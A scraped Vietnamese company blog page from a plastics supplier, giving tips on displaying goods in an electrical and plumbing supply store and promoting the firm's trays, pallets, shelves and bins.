<a href="tel:0933.830.886"><p class="span_text">Miền Bắc (Ms Hoa)</p><p class="span_phone">0933.830.886</p>
</a></li><li>
<a href="tel:0932.830.886"><p class="span_text">Miền Trung (Ms Thơm)</p><p class="span_phone">0932.830.886</p>
</a></li><li>
<a href="tel:0931.830.886"><p class="span_text">Miền Nam (Ms Linh)</p><p class="span_phone">0931.830.886</p>
</a></li></ul></div>
<a class="cta cta_cart" href="/gio-hang">
<span class="icon"><i class="fas fa-shopping-cart"></i></span>Giỏ hàng<span class="count">(0)</span></a></div></div></div><nav class="gd_main_menu_container"><div class="container"><div class="gd_main_menu"><ul id="menu-main-menu" class="gd_menu__primary"><li><a href="https://nhuaphatthanh.com/gioi-thieu">Giới thiệu</a></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/thung-nhua">Thùng nhựa</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/song-nhua">Sóng nhựa</a></li><li><a href="https://nhuaphatthanh.com/thung-nhua-rong">Thùng nhựa rỗng / Sóng hở</a></li><li><a href="https://nhuaphatthanh.com/khay-linh-kien">Khay nhựa / Khay Linh Kiện</a></li><li><a href="https://nhuaphatthanh.com/thung-da-nang-co-nap">Thùng nhựa có nắp</a></li><li><a href="https://nhuaphatthanh.com/thung-nhua-chong-tinh-dien">Thùng nhựa chống tĩnh điện</a></li><li><a href="https://nhuaphatthanh.com/mang-nhua-pvc">Màng nhựa PVC</a></li><li><a href="https://nhuaphatthanh.com/mang-co">Màng co</a></li></ul></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/pallet-nhua">Pallet nhựa</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/pallet-nhua-da-qua-su-dung">Pallet nhựa cũ</a></li><li><a href="https://nhuaphatthanh.com/pallet-nhua-chong-tran-dau">Pallet nhựa chống tràn dầu/ Pallet hóa chất</a></li><li><a href="/bang-gia-pallet-nhua.html">Báo Giá Pallet Nhựa</a></li></ul></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/thung-rac">Thùng rác</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/thung-rac-nhua-cong-nghiep-hdpe">Thùng rác nhựa công nghiệp HDPE</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-nhua-composite">Thùng rác nhựa composite</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-nhua-gia-dinh">Thùng rác nhựa gia đình</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-y-te">Thùng rác y tế</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-inox">Thùng rác inox</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-nha-hang-khach-san">Thùng rác trang trí nhà hàng khách sạn</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-van-phong">Top 7+ thùng rác văn phòng đẹp, bền bỉ, mẫu mã đa dạng, giá tốt</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-ngoai-troi">Thùng rác ngoài trời</a></li><li><a href="https://nhuaphatthanh.com/thung-cho-hang">Thùng chở hàng</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-co-nap-day">Thùng rác có nắp đậy</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-co-banh-xe">Thùng rác có bánh xe</a></li></ul></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/thot-nhua">Thớt nhựa</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/thot-nhua-mau">Thớt nhựa màu</a></li><li><a href="https://nhuaphatthanh.com/thot-nhua-thuc-pham">Thớt nhựa thực phẩm</a></li><li><a href="https://nhuaphatthanh.com/thot-nhua-cong-nghiep">Thớt nhựa công nghiệp</a></li><li><a href="https://nhuaphatthanh.com/thot-nhua-cat-theo-yeu-cau">Thớt nhựa cắt theo yêu cầu</a></li><li><a href="https://nhuaphatthanh.com/nhua-pe-tam">Nhựa PE tấm</a></li><li><a href="https://nhuaphatthanh.com/nhua-pp-tam">Nhựa PP tấm</a></li><li><a href="https://nhuaphatthanh.com/tam-nhua-teflon">Tấm nhựa Teflon</a></li><li><a href="https://nhuaphatthanh.com/tam-nhua-mc">Tấm nhựa MC</a></li><li><a href="https://nhuaphatthanh.com/tam-nhua-pvc">Tấm nhựa PVC</a></li></ul></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/thung-co-lon">Thùng dung tích lớn</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/thung-nhua-tron">Thùng nhựa tròn</a></li><li><a href="https://nhuaphatthanh.com/thung-nhua-hinh-chu-nhat">Thùng nhựa chữ nhật</a></li><li><a href="https://nhuaphatthanh.com/thung-nhua-giu-lanh">Thùng Giữ Lạnh/ Thùng Đá</a></li></ul></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/thung-hoa-chat">Thùng hóa chất</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/thung-phuy-nhua">Thùng phuy nhựa</a></li><li><a href="https://nhuaphatthanh.com/thung-phuy-sat">Thùng phuy sắt</a></li><li><a href="https://nhuaphatthanh.com/xo-nhua">Xô nhựa/ Xô sơn</a></li><li><a href="https://nhuaphatthanh.com/can-nhua">Can nhựa</a></li><li><a href="https://nhuaphatthanh.com/tank-nhua-ibc">Tank IBC 1000L/ Bồn nhựa</a></li></ul></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/long-thep">Lồng thép</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/long-thep-moi">Lồng thép mới sản xuất theo yêu cầu</a></li><li><a href="https://nhuaphatthanh.com/long-thep-cu">Lồng thép cũ 90%</a></li><li><a href="https://nhuaphatthanh.com/long-inox">Lồng Inox</a></li></ul></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/nhua-danpla">Nhựa danpla</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/thung-nhua-danpla-thuong">Thùng nhựa danpla thường</a></li><li><a href="https://nhuaphatthanh.com/thung-nhua-danpla-chong-tinh-dien">Thùng nhựa danpla chống tĩnh điện</a></li><li><a href="https://nhuaphatthanh.com/tam-nhua-pp-danpla-thuong">Tấm nhựa danpla thường</a></li><li><a href="https://nhuaphatthanh.com/tam-nhua-danpla-chong-tinh-dien">Tấm nhựa danpla chống tĩnh điện</a></li><li><a href="https://nhuaphatthanh.com/phu-kien-thung-danpla">Phụ kiện thùng danpla</a></li></ul></li><li><a href="https://nhuaphatthanh.com/tin-tuc">Tin tức</a></li><li><a href="https://nhuaphatthanh.com/lien-he">Liên hệ</a></li></ul></div></div></nav></header><section class="page-content page-single-article"><div class="container"><div class="gd_breadcrumb"><nav class="breadcrumbs"></nav></div><div class="row"><div class="col-12 col-xl-8 col-md-9 col-sm-12 content_main"><div class="gd_post__single_wrap "><div class="gd_box__title d-none">
<span class="gd_text d-block">
</span></div><article class="gd_post__single"><div class="gd_meta">
<span class="gd_author"> Đăng bởi: <span class="author vcard"><a class="url fn n" href="https://nhuaphatthanh.com/tac-gia/phamhoa">Phạm Hoa</a></span></span>                            <span class="gd_date">Ngày: 06/02/2025                        </span></div><h1 class="gd_post__single_title">
Cách trưng bày cửa hàng điện nước ấn tượng và thu hút khách hàng</h1><div class="gd_post__single_content gd_content_editor"><p style="text-align: justify;"><span style="font-weight: 400;">Trong kinh doanh buôn bán thì cách trưng bày, bố trí các mặt hàng rất quan trọng. Trưng bày khoa học, ngăn nắp giúp tiết kiệm không gian,dễ dàng quản lý và thu hút khách hàng hơn. Để giúp các cửa hàng điện nước biết được một số cách trưng bày cửa hàng sao cho hợp lý, hôm nay nhựa Phát Thành xin chia sẻ </span><b>cách trưng bày cửa hàng điện nước</b><span style="font-weight: 400;"> thông minh và thu hút khách hàng ngay dưới đây.</span></p><div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-light-blue ez-toc-container-direction"><div class="ez-toc-title-container"><p class="ez-toc-title" style="cursor:inherit">Mục lục nội dung</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #222222;color:#222222" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #222222;color:#222222" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#1_Tam_quan_trong_cua_viec_trung_bay_trong_kinh_doanh_dien_nuoc" >1. Tầm quan trọng của việc trưng bày trong kinh doanh điện nước.</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#2_Cach_trung_bay_cua_hang_dien_nuoc_an_tuong_va_thu_hut_khach_hang_nhat" >2. Cách trưng bày cửa hàng điện nước ấn tượng và thu hút khách hàng nhất.</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Phan_loai_khu_vuc_trung_bay" >Phân loại khu vực trưng bày.</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Ap_dung_quy_tac_trung_bay_ben_phai" >Áp dụng quy tắc trưng bày bên phải.</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Trung_bay_nhung_mat_hang_ban_chay_o_vi_tri_trung_tam" >Trưng bày những mặt hàng bán chạy ở vị trí trung tâm</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Phan_bo_ke_tu_trung_bay_mot_cach_hop_ly" >Phân bố kệ tủ trung bày một cách hợp lý</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#3_Su_dung_ke_trung_bay_ke_sat_da_nang_giup_cua_hang_gon_gang_va_hien_dai_hon" >3. Sử dụng kệ trưng bày, kệ sắt đa năng giúp cửa hàng gọn gàng và hiện đại hơn.</a></li></ul></nav></div><h2 style="text-align: justify;"><span class="ez-toc-section" id="1_Tam_quan_trong_cua_viec_trung_bay_trong_kinh_doanh_dien_nuoc"></span><b>1. Tầm quan trọng của việc trưng bày trong kinh doanh điện nước.</b><span class="ez-toc-section-end"></span></h2><p style="text-align: justify;"><span style="font-weight: 400;">Ngày nay, chúng ta đều thấy thiết bị điện nước là những vật dụng không thể thiếu trong mỗi gia đình. Nắm bắt được nhu cầu mua sắm của người tiêu dùng nhiều cửa hàng điện nước đã mọc lên nhanh chóng. Vì đây được xem là xu hướng kinh doanh tiềm năng mang lại thu nhập ổn định, tính kinh tế lâu dài và thích hợp với người mới khởi nghiệp. Điều này đồng nghĩa mô hình kinh doanh thiết bị điện nước trở nên cạnh tranh hơn. Cũng chính vì thế ngoài việc cung cấp những sản phẩm chất lượng, giá cả cạnh tranh thì chủ cửa hàng nên chú trọng trong</span><b> cách trưng bày cửa hàng điện nước</b><span style="font-weight: 400;"> thông minh là điều vô cùng cần thiết.</span></p><p style="text-align: center;"><span style="font-weight: 400;"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" class="aligncenter wp-image-11060" data-src="https://nhuaphatthanh.com/wp-content/uploads/2022/05/Trung-bay-hang-hoa-ngan-nap-giup-viec-tim-kiem-tro-nen-de-dang-hon.jpeg" alt="" width="640" height="398" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2022/05/Trung-bay-hang-hoa-ngan-nap-giup-viec-tim-kiem-tro-nen-de-dang-hon.jpeg 900w, https://nhuaphatthanh.com/wp-content/uploads/2022/05/Trung-bay-hang-hoa-ngan-nap-giup-viec-tim-kiem-tro-nen-de-dang-hon-300x187.jpeg 300w, https://nhuaphatthanh.com/wp-content/uploads/2022/05/Trung-bay-hang-hoa-ngan-nap-giup-viec-tim-kiem-tro-nen-de-dang-hon-768x478.jpeg 768w, https://nhuaphatthanh.com/wp-content/uploads/2022/05/Trung-bay-hang-hoa-ngan-nap-giup-viec-tim-kiem-tro-nen-de-dang-hon-800x498.jpeg 800w, https://nhuaphatthanh.com/wp-content/uploads/2022/05/Trung-bay-hang-hoa-ngan-nap-giup-viec-tim-kiem-tro-nen-de-dang-hon-400x249.jpeg 400w" data-sizes="(max-width: 640px) 100vw, 640px" />Trưng bày hàng hóa ngăn nắp giúp việc tìm kiếm trở nên dễ dàng hơn.</span></p><p style="text-align: justify;"><span style="font-weight: 400;">Trong thời buổi kinh doanh cạnh tranh gay gắt như hiện nay thì việc bố trí, trau chuốt cho cửa hàng trở nên đẹp mắt, gọn gàng và hiện đại hơn sẽ giúp khách hàng có những trải nghiệm mua sắm thú vị và tạo ấn tượng tốt cho khách hàng. </span></p><p style="text-align: justify;"><span style="font-weight: 400;">Nhất là đối với các cửa hàng có quy mô kinh doanh lớn, với đầy đủ kích thước và chủng loại thì việc bố trí, sắp xếp cửa hàng một cách khoa học sẽ giúp việc quản lý dễ dàng hơn, đồng thời giúp quá trình mua bán diễn ra nhanh chóng, khách hàng không phải chờ đợi quá lâu khi đến với cửa hàng của bạn.</span></p><h2 style="text-align: justify;"><span class="ez-toc-section" id="2_Cach_trung_bay_cua_hang_dien_nuoc_an_tuong_va_thu_hut_khach_hang_nhat"></span><b>2. Cách trưng bày cửa hàng điện nước ấn tượng và thu hút khách hàng nhất.</b><span class="ez-toc-section-end"></span></h2><p style="text-align: justify;"><span style="font-weight: 400;">Để mang lại một không gian trưng bày cửa hàng điện nước ấn tượng, thu hút khách hàng cần dựa vào rất nhiều yếu tố như: Kệ trưng bày, quy tắc trưng bày, cách phối hợp màu sắc và ánh sáng cho không gian trưng bày, … Dưới đây là một số</span><b> cách trưng bày cửa hàng điện nước</b><span style="font-weight: 400;"> bạn có thể tham khảo và áp dụng với cửa hàng của mình sao cho phù hợp nhất.</span></p><h3 style="text-align: justify;"><span class="ez-toc-section" id="Phan_loai_khu_vuc_trung_bay"></span><b>Phân loại khu vực trưng bày.</b><span class="ez-toc-section-end"></span></h3><p style="text-align: justify;"><span style="font-weight: 400;">Việc phân loại khu vực trưng bày giúp khách hàng dễ dàng quan sát được hết tất cả các mặt hàng đang tìm kiếm mà không phải đi lại nhiều. Các sản phẩm được trưng bày trên kệ ngăn nắp, khoa học giúp dễ dàng quan sát, tạo ấn tượng ngay từ khi mới bước chân vào cửa hàng.</span></p><h3 style="text-align: justify;"><span class="ez-toc-section" id="Ap_dung_quy_tac_trung_bay_ben_phai"></span><b>Áp dụng quy tắc trưng bày bên phải.</b><span class="ez-toc-section-end"></span></h3><p style="text-align: justify;"><span style="font-weight: 400;">Theo nghiên cứu cho thấy một số lượng lớn khách hàng có xu hướng bước hoặc nhìn về bên phải nhiều hơn bên trái khi đến bất kỳ cửa hàng nào. Tận dụng yếu tố này nhiều chủ cửa hàng thường trưng bày các sản phẩm bán chạy hoặc các sản phẩm mới ở phía bên phải của cửa hàng để giúp thu hút khách hàng hơn.</span></p><h3 style="text-align: justify;"><span class="ez-toc-section" id="Trung_bay_nhung_mat_hang_ban_chay_o_vi_tri_trung_tam"></span><b>Trưng bày những mặt hàng bán chạy ở vị trí trung tâm</b><span class="ez-toc-section-end"></span></h3><p style="text-align: justify;"><span style="font-weight: 400;">Để kích thích nhu cầu và đánh vào thị hiếu của khách hàng bạn có thể bố trí các mặt hàng cùng nhóm, cùng công dụng ở cạnh nhau và nằm trên cùng một kệ để dễ dàng hơn trong việc tìm kiếm và lựa chọn. Đây cũng là một cách giúp tăng doanh số hiệu quả và được nhiều cửa hàng áp dụng.</span></p><h3 style="text-align: justify;"><span class="ez-toc-section" id="Phan_bo_ke_tu_trung_bay_mot_cach_hop_ly"></span><b>Phân bố kệ tủ trung bày một cách hợp lý</b><span class="ez-toc-section-end"></span></h3><p style="text-align: justify;"><span style="font-weight: 400;">Việc chọn mua và sắp xếp các kệ tủ trưng bày hợp lý rất quan trọng đối với cửa hàng điện nước. Đối với những sản phẩm nhỏ nên sắp xếp vào tủ kính hoặc kệ nhỏ, còn đối với sản phẩm có trọng lượng, kích thước lớn nên trưng bày trong các kệ lớn. Bố trí sắp xếp kệ hợp lý và khoa học có lối đi thuận tiện sẽ giúp khách hàng dễ dàng tìm kiếm sản phẩm cần thiết và tiết kiệm thời gian hơn. </span></p><p style="text-align: justify;"><span style="font-weight: 400;">Lưu ý: Với những cửa hàng hoặc Showroom quy mô lớn hoặc siêu thị hàng điện nước bạn nên đánh dấu hoặc treo biển những quầy hàng trưng bày các sản phẩm khác nhau ở trước kệ sẽ giúp khách hàng dễ dàng tìm kiếm và lựa chọn sản phẩm nhanh hơn. Hoặc để giúp phân loại sản phẩm dễ dàng và khoa học hơn, bạn có thể sử dụng <a href="https://nhuaphatthanh.com/khay-linh-kien">khay nhựa</a> với nhiều kích thước và màu sắc khác nhau. Khay nhựa giúp tiết kiệm chi phí, tăng tính thẩm mỹ cho cửa hàng và dễ dàng di chuyển khi cần thiết.</span></p><p style="text-align: center;"><span style="font-weight: 400;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter wp-image-11061" data-src="https://nhuaphatthanh.com/wp-content/uploads/2022/05/Trung-bay-hang-hoa-thong-minh-giup-thu-hut-khach-hang-hon.jpeg" alt="Trung-bay-hang-hoa-thong-minh-giup-thu-hut-khach-hang-hon" width="640" height="398" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2022/05/Trung-bay-hang-hoa-thong-minh-giup-thu-hut-khach-hang-hon.jpeg 900w, https://nhuaphatthanh.com/wp-content/uploads/2022/05/Trung-bay-hang-hoa-thong-minh-giup-thu-hut-khach-hang-hon-300x187.jpeg 300w, https://nhuaphatthanh.com/wp-content/uploads/2022/05/Trung-bay-hang-hoa-thong-minh-giup-thu-hut-khach-hang-hon-768x478.jpeg 768w, https://nhuaphatthanh.com/wp-content/uploads/2022/05/Trung-bay-hang-hoa-thong-minh-giup-thu-hut-khach-hang-hon-800x498.jpeg 800w, https://nhuaphatthanh.com/wp-content/uploads/2022/05/Trung-bay-hang-hoa-thong-minh-giup-thu-hut-khach-hang-hon-400x249.jpeg 400w" data-sizes="(max-width: 640px) 100vw, 640px" />Trưng bày hàng hóa thông minh giúp thu hút khách hàng hơn.</span></p><p style="text-align: justify;"><span style="font-weight: 400;">Hiện nay, trên thị trường các sản phẩm kệ trưng bày hàng điện nước được bán tràn lan và rộng rãi nên việc chọn mua được những chiếc kệ trưng bày là không khó. Tuy nhiên, bạn nên lựa chọn địa chỉ uy tín, chất lượng để mua kệ trưng bày đồ điện nước như vậy sẽ giúp tiết kiệm chi phí đầu tư ban đầu và giúp an toàn hơn trong quá trình sử dụng.</span></p><h2 style="text-align: justify;"><span class="ez-toc-section" id="3_Su_dung_ke_trung_bay_ke_sat_da_nang_giup_cua_hang_gon_gang_va_hien_dai_hon"></span><b>3. Sử dụng kệ trưng bày, kệ sắt đa năng giúp cửa hàng gọn gàng và hiện đại hơn.</b><span class="ez-toc-section-end"></span></h2><p style="text-align: justify;"><span style="font-weight: 400;">Kệ sắt đa năng là một sản phẩm không thể thiếu trong cửa hàng điện nước của bạn, nó giúp phân loại sản phẩm, phân khu vực từng loại hàng hóa khác nhau và tạo điểm nhấn cho cửa hàng. Ngoài ra, việc sử dụng kệ sắt trong </span><b>cách trưng bày cửa hàng điện nước</b><span style="font-weight: 400;"> còn giúp tiết kiệm không gian, diện tích một cách tuyệt đối và nâng giá trị hàng hóa trong mắt người tiêu dùng lên rất nhiều.</span></p><p>Ngoài việc sử dụng kệ sắt đa năng, bạn cũng có thể sử dụng <strong><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://nhuaphatthanh.com/bang-gia-pallet-nhua.html">pallet</a> </span></strong>nhựa để trưng bày hàng hóa trong cửa hàng điện nước. Pallet nhựa có độ bền cao, giá thành rẻ và có thể dễ dàng di chuyển, sắp xếp. Việc sử dụng pallet nhựa giúp tiết kiệm chi phí đầu tư cho cửa hàng và tạo sự linh hoạt trong việc trưng bày sản phẩm.</p><p style="text-align: center;"><span style="font-weight: 400;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter wp-image-11062" data-src="https://nhuaphatthanh.com/wp-content/uploads/2022/05/Su-dung-ke-sat-de-trung-bay-cac-mat-hang-dien-nuoc.jpeg" alt="Su-dung-ke-sat-de-trung-bay-cac-mat-hang-dien-nuoc" width="640" height="398" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2022/05/Su-dung-ke-sat-de-trung-bay-cac-mat-hang-dien-nuoc.jpeg 900w, https://nhuaphatthanh.com/wp-content/uploads/2022/05/Su-dung-ke-sat-de-trung-bay-cac-mat-hang-dien-nuoc-300x187.jpeg 300w, https://nhuaphatthanh.com/wp-content/uploads/2022/05/Su-dung-ke-sat-de-trung-bay-cac-mat-hang-dien-nuoc-768x478.jpeg 768w, https://nhuaphatthanh.com/wp-content/uploads/2022/05/Su-dung-ke-sat-de-trung-bay-cac-mat-hang-dien-nuoc-800x498.jpeg 800w, https://nhuaphatthanh.com/wp-content/uploads/2022/05/Su-dung-ke-sat-de-trung-bay-cac-mat-hang-dien-nuoc-400x249.jpeg 400w" data-sizes="(max-width: 640px) 100vw, 640px" />Sử dụng kệ sắt để trưng bày các mặt hàng điện nước.</span></p><p>Lưu ý là ngoài việc sử dụng kệ để trưng bày các mặt hàng điện nước, bạn cũng nên trang bị thêm <a href="https://nhuaphatthanh.com/thung-rac">thùng rác nhựa</a> để giữ cho cửa hàng luôn sạch sẽ và gọn gàng. Thùng rác nhựa có nhiều kích thước và kiểu dáng khác nhau, bạn nên lựa chọn loại thùng rác phù hợp với diện tích và nhu cầu sử dụng của cửa hàng. Việc đặt thùng rác ở vị trí dễ nhìn và dễ sử dụng sẽ giúp khách hàng dễ dàng bỏ rác và góp phần tạo nên hình ảnh đẹp cho cửa hàng của bạn.</p><p style="text-align: justify;"><span style="font-weight: 400;">Trên đây là toàn bộ chia sẻ về </span><b>cách trưng bày cửa hàng điện nước</b><span style="font-weight: 400;"> vừa khoa học vừa ngăn nắp giúp tiết kiệm không gian và thu hút khách hàng hơn. Hy vọng với những chia sẻ này giúp bạn có thêm nhiều thông tin bổ ích về cách trưng bày và bố trí cửa hàng điện nước của mình. </span></p><p style="text-align: justify;"><span style="font-weight: 400;">Nếu bạn đang tìm kiếm sản phẩm kệ trưng bày hàng điện nước hoặc kệ các mặt hàng kinh doanh khác hay liên hệ với chúng tôi theo số điện thoại </span><span style="font-weight: 400;"> 0933 830 886- 0932 830 886- 0931 830 886</span><span style="font-weight: 400;"> hoặc truy cập</span><span style="font-weight: 400;"> website:  https://nhuaphatthanh.com/ để tìm hiểu thông tin về sản phẩm và giá một cách chi tiết nhất. Chúc bạn thành công!</span></p><div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img data-lazyloaded="1" src="[data-uri]" alt='Phạm Hoa' data-src='https://nhuaphatthanh.com/wp-content/litespeed/avatar/e65f20e539a71e224a4c782fe254d0ab.jpg?ver=1768193948' data-srcset='https://nhuaphatthanh.com/wp-content/litespeed/avatar/6beac1c21980747b9990bddd773ca72a.jpg?ver=1768193945 2x' class='avatar avatar-100 photo' height='100' width='100' itemprop="image"/></div><div class="saboxplugin-authorname"><a href="https://nhuaphatthanh.com/tac-gia/phamhoa" class="vcard author" rel="author"><span class="fn">Phạm Hoa</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p><span data-sheets-root="1" data-sheets-value="{" data-sheets-userformat="{">Tôi là <a href="https://nhuaphatthanh.com/tac-gia/phamhoa"><strong>Phạm Hoa</strong></a> CEO công ty Nhựa Phát Thành, là người chịu trách nhiệm về nội dung của website nhuaphatthanh.com. Sở thích nghiên cứu Digital Marketing, website, và niềm đam mê lớn nhất của tôi là kinh doanh.</span></p></div></div><div class="clearfix"></div><div class="saboxplugin-socials "><a title="Facebook" target="_self" href="https://www.facebook.com/phamhoa.nhuaphatthanh/" rel="nofollow noopener" class="saboxplugin-icon-grey"><svg aria-hidden="true" class="sab-facebook" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 264 512"><path fill="currentColor" d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"></path></svg></span></a><a title="Twitter" target="_self" href="https://twitter.com/phamhoa_nhuapt" rel="nofollow noopener" class="saboxplugin-icon-grey"><svg aria-hidden="true" class="sab-twitter" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30"><path d="M26.37,26l-8.795-12.822l0.015,0.012L25.52,4h-2.65l-6.46,7.48L11.28,4H4.33l8.211,11.971L12.54,15.97L3.88,26h2.65 l7.182-8.322L19.42,26H26.37z M10.23,6l12.34,18h-2.1L8.12,6H10.23z" /></svg></span></a><a title="Tumblr" target="_self" href="https://phamhoa.tumblr.com/" rel="nofollow noopener" class="saboxplugin-icon-grey"><svg aria-hidden="true" class="sab-tumblr" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z"></path></svg></span></a><a title="Wordpress" target="_self" href="https://phamhoanhuaphatthanh.wordpress.com/" rel="nofollow noopener" class="saboxplugin-icon-grey"><svg aria-hidden="true" class="sab-wordpress" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M61.7 169.4l101.5 278C92.2 413 43.3 340.2 43.3 256c0-30.9 6.6-60.1 18.4-86.6zm337.9 75.9c0-26.3-9.4-44.5-17.5-58.7-10.8-17.5-20.9-32.4-20.9-49.9 0-19.6 14.8-37.8 35.7-37.8.9 0 1.8.1 2.8.2-37.9-34.7-88.3-55.9-143.7-55.9-74.3 0-139.7 38.1-177.8 95.9 5 .2 9.7.3 13.7.3 22.2 0 56.7-2.7 56.7-2.7 11.5-.7 12.8 16.2 1.4 17.5 0 0-11.5 1.3-24.3 2l77.5 230.4L249.8 247l-33.1-90.8c-11.5-.7-22.3-2-22.3-2-11.5-.7-10.1-18.2 1.3-17.5 0 0 35.1 2.7 56 2.7 22.2 0 56.7-2.7 56.7-2.7 11.5-.7 12.8 16.2 1.4 17.5 0 0-11.5 1.3-24.3 2l76.9 228.7 21.2-70.9c9-29.4 16-50.5 16-68.7zm-139.9 29.3l-63.8 185.5c19.1 5.6 39.2 8.7 60.1 8.7 24.8 0 48.5-4.3 70.6-12.1-.6-.9-1.1-1.9-1.5-2.9l-65.4-179.2zm183-120.7c.9 6.8 1.4 14 1.4 21.9 0 21.6-4 45.8-16.2 76.2l-65 187.9C426.2 403 468.7 334.5 468.7 256c0-37-9.4-71.8-26-102.1zM504 256c0 136.8-111.3 248-248 248C119.2 504 8 392.7 8 256 8 119.2 119.2 8 256 8c136.7 0 248 111.2 248 248zm-11.4 0c0-130.5-106.2-236.6-236.6-236.6C125.5 19.4 19.4 125.5 19.4 256S125.6 492.6 256 492.6c130.5 0 236.6-106.1 236.6-236.6z"></path></svg></span></a><a title="Pinterest" target="_self" href="https://www.pinterest.com/phamhoanhuaphatthanh/" rel="nofollow noopener" class="saboxplugin-icon-grey"><svg aria-hidden="true" class="sab-pinterest" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path fill="currentColor" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 